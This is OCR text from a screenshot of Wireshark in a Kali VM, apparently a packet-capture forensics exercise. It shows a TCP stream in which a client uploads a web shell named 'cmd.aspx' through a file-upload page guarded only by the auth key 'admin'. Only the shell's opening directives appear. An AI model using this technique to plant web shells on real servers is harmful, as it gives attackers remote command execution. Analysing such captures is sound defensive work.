 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Wireshark · Follow TCP Stream (tcp.stream eq 0) · chase.pcapng
File Edit View Go Capture Analyze
tcp.stream eq 0
No. Time Source
1 0.000000 22.22.22.7
2 0.000361 22.22.22.5
3 0.000643 22.22.22.7
4 0.004095 22.22.22.7
5 0.208407 22.22.22.7
6 0.208431 22.22.22.5
7 0.492189 22.22.22.5
8 0.492531 22.22.22.7
9 0.525947 22.22.22.7
10 0.526613 22.22.22.5
11 0.526837 22.22.22.7
16 10.553865 22.22.22.7
17 10.553921 22.22.22.5
18 12.845895 22.22.22.7
19 13.049306 22.22.22.5
20 15.685248 22.22.22.5
21 15.685670 22.22.22.7
22 24.024813 22.22.22.7
23 24.024813 22.22.22.7
Frame 22: 1514 bytes on wire (12112
Ethernet II, Src: VMware_98:ed:6a (0
Internet Protocol Version 4, Src: 22
Transmission Control Protocol, Src P
0000 00 0c 29 fe ff 4c 00 0c 29 98
0010 05 dc fd f7 40 00 40 06 de ec
0020 16 05 83 52 00 50 56 84 97 87
0030 01 f5 10 b7 00 00 01 01 08 0a
chase.pcapng
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Sun, 01 Nov 2020 17:20:26 GMT
Content-Length: 591
<html>
<head>
<title>filesystembrowser</title>
<style type="text/css"><!--
body,table,p,pre,form input,form select {
font-family: "Lucida Console", monospace;
font-size: 88%;
}
-->
</style></head>
<body>
<form enctype="multipart/form-data" action="?operation=upload" method="post"><br>Auth Key: <input type="text" name="authKey"><br><br>Please specify a file:
<input type="file" name="file"></br><div><input type="submit" value="Send"></div></form></body>
</html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
POST /upload.aspx?operation=upload HTTP/1.1
Host: 22.22.22.5
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240279915540934710361858528148
Content-Length: 1899
Origin: http://22.22.22.5
Connection: keep-alive
Referer: http://22.22.22.5/upload.aspx
Upgrade-Insecure-Requests: 1
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="authKey"
admin
-----------------------------240279915540934710361858528148
Content-Disposition: form-data; name="file"; filename="cmd.aspx"
Content-Type: application/octet-stream
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
Packet 22. 8 client pkts, 6 server pkts, 12 turns. Click to select.
Entire conversation (10 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close
Profile: Default
Desktop : zsh — Konsole chase.pcapng Wireshark · Follow TCP Stream (tcp... 1:49 AM
6/3/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
70°F
Mostly sunny
8:49 AM
6/3/2022